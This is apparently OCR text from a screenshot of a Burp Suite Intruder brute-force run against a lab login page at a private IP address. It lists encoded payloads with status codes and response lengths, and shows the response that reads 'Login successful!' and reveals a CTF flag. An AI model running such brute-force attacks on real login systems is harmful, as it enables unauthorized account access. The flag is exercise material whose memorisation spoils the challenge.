 攻击 保存 3. Intruder attack of http://192.168.70.10:8097
3. Intruder attack of http://192.168.70.10:8097 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 25 222
3425 LnABtenAWLKB5yKFqL3Kfg== 200 2 222
1 ch6nvxtOfhAjBZwC6p6VsA== 200 25 201
2 1iBjcX2iVStwM4INF7jLSg== 200 25 201
3 1iBjcX2iVStwM4INF7jLSg== 200 23 201
4 1iBjcX2iVStwM4INF7jLSg== 200 19 201
5 Vv8tpbLNyg6St86shlUa+w== 200 24 201
6 PjVJHVbhs+RQ8ZB0qqdEyA== 200 16 201
7 CUU0BvHjStkFGkXvFeI5aQ== 200 9 201
8 UdIYskKD67EdHYSGnJ1Ifw== 200 5 201
请求 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 19 Aug 2024 12:03:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 34
8
9 Login successful! flag{xws3e4s56d}
Search 0高亮
已完成